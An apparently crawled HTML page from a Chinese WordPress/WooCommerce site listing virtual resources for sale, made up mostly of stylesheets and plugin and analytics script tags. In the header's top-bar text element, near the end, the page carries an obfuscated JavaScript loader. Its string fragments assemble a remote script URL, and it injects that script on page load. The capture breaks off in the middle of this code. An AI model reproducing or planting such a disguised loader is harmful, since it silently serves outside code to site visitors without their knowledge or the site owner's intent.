

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hoocs.com/vitual-products/?wshop_term_id=128&wshop_page=1
body_size: 21235
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.hoocs.com/xmlrpc.php">
	<title>资源买卖 &#8211; 虎客</title>
<style type="text/css" data-type="vc_custom-css">.xunhu-p20 {
    padding: 0 !important;
}
.xunhu-table>thead>tr{
    background: #fed82b !important;
}
.xunhu-table>tbody>tr:hover {
    background: #fcfcfe !important;
}
td .xunhu-link-default:link,td a.xunhu-link-default {
    color: #0e1317 !important;
}

/* sidebar style */
.xunhu-list-group a span {
    color: #0e1317 !important;
}
.xunhu-list-group a span:hover {
    color: #46b5a2 !important;
}
.xunhu-list-group .xunhu-list-group-item.active,.xunhu-list-group .xunhu-list-group-item:hover {
    background-color: #fff;
}
.xunhu-list-group-item {
    border: none !important;
}
.xunhu-list-group a:nth-child(1) {
    border-top: 5px solid #ffd727 !important;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
.xunhu-list-group a.active span {
    color: #46b5a2 !important;
    font-weight: bold;
}
/*.xunhu-justify-content-end {*/
/*    position: relative;*/
/*    bottom: 7px;*/
/*}*/

/* Table Style */
.xunhu-table td, .xunhu-table th{
    text-align: center !important;
}
.xunhu-table tr th:nth-child(1), .xunhu-table tr td:nth-child(1){
    text-align: left !important;
}
.xunhu-btn-green {
    background-color: #46b5a2 !important;
}
.xunhu-btn-green:hover {
    background-color: #3b9f8e !important;
}
.xunhu-pages li a.active, .xunhu-pages li a:hover {
    background-color: #46b5a2 !important;
}
@media (min-width: 1025px) {
    .xunhu-btn-xs {
        padding: 3px 3px !important;
        font-size: 14px !important;
        width: 110px !important;
        height: 36px !important;
        line-height: 30px !important;
    }
}
tbody td {
    line-height: 35px;
}
.tishi-box {
    position: relative;
}
.tishi-box>td{
    position: relative;
}
.tishi-content {
    display: none;
}
.tishi-box:hover .tishi-content {
    display: inline-block;
    position: absolute;
    top: -24px;
    left: 0px;
    font-size: 12px;
    color: #fff;
    background-color: rgba(0,0,0,0.8);
    max-width: 328px;
    line-height: 20px;
    border-radius: 5px;
}
.xunhu-table td {
    vertical-align: middle !important;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1585381874436{margin-left: 20% !important;border-top-width: 5px !important;background-color: #f8fdfb !important;border-top-color: #fcd017 !important;border-top-style: solid !important;border-radius: 20px !important;}.vc_custom_1585381910799{border-top-width: 5px !important;background-color: #f8fdfb !important;border-top-color: #fcd017 !important;border-top-style: solid !important;border-radius: 20px !important;}</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="虎客 &raquo; Feed" href="https://www.hoocs.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="虎客 &raquo; 评论Feed" href="https://www.hoocs.com/comments/feed/" />
<link rel="stylesheet" href="https://www.hoocs.com/wp-content/cache/minify/d4fe0.css" media="all" />






<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel="stylesheet" href="https://www.hoocs.com/wp-content/cache/minify/c97e8.css" media="all" />


<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" href="https://www.hoocs.com/wp-content/cache/minify/5a642.css" media="all" />


<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://www.hoocs.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->











<style id='woodmart-style-inline-css' type='text/css'>


			@media (min-width: 1025px) {

				.whb-top-bar-inner {
		            height: 0px;
				}

				.whb-general-header-inner {
		            height: 104px;
				}

				.whb-header-bottom-inner {
		            height: 0px;
				}

				.whb-sticked .whb-top-bar-inner {
		            height: 40px;
				}

				.whb-sticked .whb-general-header-inner {
		            height: 60px;
				}

				.whb-sticked .whb-header-bottom-inner {
		            height: 50px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 50px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .title-size-small {
					padding-top: 125px;
				}

				.woodmart-header-overcontent .title-size-default {
					padding-top: 165px;
				}

				.woodmart-header-overcontent .title-size-large {
					padding-top: 205px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-size-small {
					padding-top: 105px;
				}


				.woodmart-header-overcontent .without-title.title-size-default {
					padding-top: 140px;
				}


				.woodmart-header-overcontent .without-title.title-size-large {
					padding-top: 165px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 105px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 0px;
				}

				.whb-sticked .whb-top-bar .woodmart-logo img {
					max-height: 40px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 104px;
				}

				.whb-sticked .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 0px;
				}

				.whb-sticked .whb-header-bottom .woodmart-logo img {
					max-height: 50px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 50px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .menu-opener,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				.whb-sticked .whb-top-bar .search-button > a,
				.whb-sticked .whb-top-bar .woodmart-shopping-cart > a,
				.whb-sticked .whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-top-bar .main-nav .item-level-0 > a,
				.whb-sticked .whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-top-bar .categories-menu-opener,
				.whb-sticked .whb-top-bar .woodmart-burger-icon,
				.whb-sticked .whb-top-bar .menu-opener,
				.whb-sticked .whb-top-bar .whb-divider-stretch:before,
				.whb-sticked .whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 40px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 104px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .whb-divider-stretch:before,
				.whb-sticked:not(.whb-clone) .whb-general-header .navigation-style-bordered .item-level-0 > a {
					height: 60px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown {
					margin-top: 10px;
				}

				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-search-dropdown:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .dropdown-cart:after, 
				.whb-sticked:not(.whb-clone) .whb-general-header .woodmart-navigation:not(.vertical-navigation):not(.navigation-style-bordered) .sub-menu-dropdown:after {
					height: 10px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .menu-opener,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				.whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 1px;
					margin-top: -1px;
					margin-bottom: -0px;
				}

				.whb-header-bottom.whb-border-boxed .menu-opener {
					height: 1px;
					margin-top: -1px;
					margin-bottom: -0px;
				}

				.whb-sticked .whb-header-bottom .search-button > a,
				.whb-sticked .whb-header-bottom .woodmart-shopping-cart > a,
				.whb-sticked .whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-sticked .whb-header-bottom .main-nav .item-level-0 > a,
				.whb-sticked .whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-sticked .whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-sticked .whb-header-bottom .categories-menu-opener,
				.whb-sticked .whb-header-bottom .woodmart-burger-icon,
				.whb-sticked .whb-header-bottom .whb-divider-stretch:before,
				.whb-sticked .whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-sticked .whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 50px;
				}

				.whb-sticked .whb-header-bottom.whb-border-fullwidth .menu-opener {
					height: 51px;
				}

				.whb-sticked .whb-header-bottom.whb-border-boxed .menu-opener {
					height: 51px;
				}

				.whb-sticky-shadow.whb-sticked .whb-header-bottom .menu-opener {
					height: 51px;
					margin-bottom:0;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone .navigation-style-bordered .item-level-0 > a,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 50px;
				}
			}

	        @media (max-width: 1024px) {

				.whb-top-bar-inner {
		            height: 0px;
				}

				.whb-general-header-inner {
		            height: 60px;
				}

				.whb-header-bottom-inner {
		            height: 0px;
				}

				/* HEIGHT OF HEADER CLONE */

				.whb-clone .whb-general-header-inner {
		            height: 60px;
				}

				/* HEADER OVERCONTENT */

				.woodmart-header-overcontent .page-title {
					padding-top: 76px;
				}

				/* HEADER OVERCONTENT WHEN SHOP PAGE TITLE TURN OFF  */

				.woodmart-header-overcontent .without-title.title-shop {
					padding-top: 61px;
				}

				/* HEADER OVERCONTENT ON SINGLE PRODUCT */

				.single-product .whb-overcontent:not(.whb-custom-header) {
					padding-top: 61px;
				}

				/* HEIGHT OF LOGO IN TOP BAR */

				.whb-top-bar .woodmart-logo img {
					max-height: 0px;
				}
				
				/* HEIGHT OF LOGO IN GENERAL HEADER */

				.whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF LOGO IN BOTTOM HEADER */

				.whb-header-bottom .woodmart-logo img {
					max-height: 0px;
				}

				/* HEIGHT OF LOGO IN HEADER CLONE */

				.whb-clone .whb-general-header .woodmart-logo img {
					max-height: 60px;
				}

				/* HEIGHT OF HEADER BULDER ELEMENTS */

				/* HEIGHT ELEMENTS IN TOP BAR */

				.whb-top-bar .search-button > a,
				.whb-top-bar .woodmart-shopping-cart > a,
				.whb-top-bar .woodmart-wishlist-info-widget > a,
				.whb-top-bar .main-nav .item-level-0 > a,
				.whb-top-bar .whb-secondary-menu .item-level-0 > a,
				.whb-top-bar .woodmart-header-links .item-level-0 > a,
				.whb-top-bar .categories-menu-opener,
				.whb-top-bar .woodmart-burger-icon,
				.whb-top-bar .whb-divider-stretch:before,
				.whb-top-bar form.woocommerce-currency-switcher-form .dd-selected,
				.whb-top-bar .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				/* HEIGHT ELEMENTS IN GENERAL HEADER */

				.whb-general-header .search-button > a,
				.whb-general-header .woodmart-shopping-cart > a,
				.whb-general-header .woodmart-wishlist-info-widget > a,
				.whb-general-header .main-nav .item-level-0 > a,
				.whb-general-header .whb-secondary-menu .item-level-0 > a,
				.whb-general-header .woodmart-header-links .item-level-0 > a,
				.whb-general-header .categories-menu-opener,
				.whb-general-header .woodmart-burger-icon,
				.whb-general-header .whb-divider-stretch:before,
				.whb-general-header form.woocommerce-currency-switcher-form .dd-selected,
				.whb-general-header .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}

				/* HEIGHT ELEMENTS IN BOTTOM HEADER */

				.whb-header-bottom .search-button > a,
				.whb-header-bottom .woodmart-shopping-cart > a,
				.whb-header-bottom .woodmart-wishlist-info-widget > a,
				.whb-header-bottom .main-nav .item-level-0 > a,
				.whb-header-bottom .whb-secondary-menu .item-level-0 > a,
				.whb-header-bottom .woodmart-header-links .item-level-0 > a,
				.whb-header-bottom .categories-menu-opener,
				.whb-header-bottom .woodmart-burger-icon,
				.whb-header-bottom .whb-divider-stretch:before,
				.whb-header-bottom form.woocommerce-currency-switcher-form .dd-selected,
				.whb-header-bottom .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 0px;
				}

				/* HEIGHT ELEMENTS IN HEADER CLONE */

				.whb-clone .search-button > a,
				.whb-clone .woodmart-shopping-cart > a,
				.whb-clone .woodmart-wishlist-info-widget > a,
				.whb-clone .main-nav .item-level-0 > a,
				.whb-clone .whb-secondary-menu .item-level-0 > a,
				.whb-clone .woodmart-header-links .item-level-0 > a,
				.whb-clone .categories-menu-opener,
				.whb-clone .woodmart-burger-icon,
				.whb-clone .menu-opener,
				.whb-clone .whb-divider-stretch:before,
				.whb-clone form.woocommerce-currency-switcher-form .dd-selected,
				.whb-clone .whb-text-element .wcml-dropdown a.wcml-cs-item-toggle {
					height: 60px;
				}
			}

	        
</style>
<link rel="stylesheet" href="https://www.hoocs.com/wp-content/cache/minify/ba11f.css" media="all" />

<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>抱歉，该产品已下架,请选择其它产品。</p>
</script>
<script type='text/javascript' src='https://www.hoocs.com/wp-content/plugins/jquery-updater/js/jquery-3.4.1.min.js?ver=3.4.1' id='jquery-js'></script>
<script type='text/javascript' src='https://www.hoocs.com/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.2.2' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://www.hoocs.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=5.7.14' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/www.hoocs.com\/wp-admin\/admin-ajax.php","nonce":"c9cb5cb46b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hoocs.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.2.2' id='responsive-lightbox-js'></script>
<script type='text/javascript' src='https://www.hoocs.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.hoocs.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.3' id='revmin-js'></script>
<script type='text/javascript' src='https://www.hoocs.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8d2d\u7269\u8f66","cart_url":"https:\/\/www.hoocs.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hoocs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.7.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.hoocs.com/wp-content/plugins/wp-flipclock/inc/js/flipclock.min.js?ver=0.5.5' id='flipclock-js'></script>
<script type='text/javascript' src='https://www.hoocs.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.0.5' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' id='foobox-free-min-js-before'>
/* Run FooBox FREE (v2.7.8) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	preloadFont: false,
	disableOthers: false,
	o: {wordpress: { enabled: true }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }, error: "Could not load the item"},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://www.hoocs.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.8' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://www.hoocs.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hoocs.com/wp-json/wp/v2/pages/7125" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hoocs.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.hoocs.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<meta name="generator" content="WooCommerce 3.7.3" />
<link rel="canonical" href="https://www.hoocs.com/vitual-products/" />
<link rel='shortlink' href='https://www.hoocs.com/?p=7125' />
<link rel="alternate" type="application/json+oembed" href="https://www.hoocs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hoocs.com%2Fvitual-products%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hoocs.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hoocs.com%2Fvitual-products%2F&#038;format=xml" />
			<link rel="shortcut icon" href="https://www.hoocs.com/wp-content/uploads/2019/10/bestchain.logo_.jpg">
			<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.hoocs.com/wp-content/themes/woodmart/images/icons/apple-touch-icon-152x152-precomposed.png">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
<style>					/* Site width */

			.container {
				max-width: 1222px;
			}
			
			@media (min-width: 1292px) {
				
				[data-vc-full-width] {
											left: calc((-100vw - -1222px) / 2);
									}
				
				[data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1222px) / 2);
			        padding-right: calc((100vw - 1222px) / 2);
				}

				.platform-Windows [data-vc-full-width] {
											left: calc((-100vw - -1239px) / 2);
									}

				.platform-Windows [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1239px) / 2);
			        padding-right: calc((100vw - 1239px) / 2);
				}

				.browser-Edge [data-vc-full-width] {
											left: calc((-100vw - -1234px) / 2);
									}

				.browser-Edge [data-vc-full-width]:not([data-vc-stretch-content]) {
			        padding-left: calc((100vw - 1234px) / 2);
			        padding-right: calc((100vw - 1234px) / 2);
				}
			}


				
		/* Quickview */
		.popup-quick-view {
		   max-width: 920px;
		}

		/* Shop popup */
		.woodmart-promo-popup {
		   max-width: 800px;
		}

		/* Header Boxed */ 
		@media (min-width: 1025px) {

			.whb-boxed:not(.whb-sticked) .whb-main-header {
				max-width: 1222px;
			}
		}

		/* Header Banner */
		.header-banner {
			height: 40px;
		}

		.header-banner-display .website-wrapper {
			margin-top:40px;
		}

		/* Tablet */
        @media (max-width: 1024px) {

			/* header Banner */

			.header-banner {
				height: 50px;
			}

			.header-banner-display .website-wrapper {
				margin-top:50px;
			}

		}

                    .woodmart-woocommerce-layered-nav .woodmart-scroll-content {
                max-height: 280px;
            }
        
		
        </style><style data-type="woodmart_shortcodes-custom-css">#wd-5e85636c2deb6 .woodmart-title-container{color:#ff0000;}#wd-5e85637fcc65b .woodmart-title-container{color:#ff0000;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script>(function() {var _53code = document.createElement("script");_53code.src = "https://tb.53kf.com/code/code/98625a8f3442002b09dec54b863dee1e2/1";var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(_53code, s);})();</script>
	<script>
		var _hmt = _hmt || [];
		(function() {
		  var hm = document.createElement("script");
		  hm.src = "https://hm.baidu.com/hm.js?4a15cd767869038a729ceace2dc091f3";
		  var s = document.getElementsByTagName("script")[0]; 
		  s.parentNode.insertBefore(hm, s);
		})();
   </script>


</head>

<body data-rsssl=1 class="page-template-default page page-id-7125 theme-woodmart woocommerce-no-js wrapper-full-width form-style-underlined form-border-width-1 categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-flat btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light wpb-js-composer js-comp-ver-6.0.5 vc_responsive">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">

				<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-desktop whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var 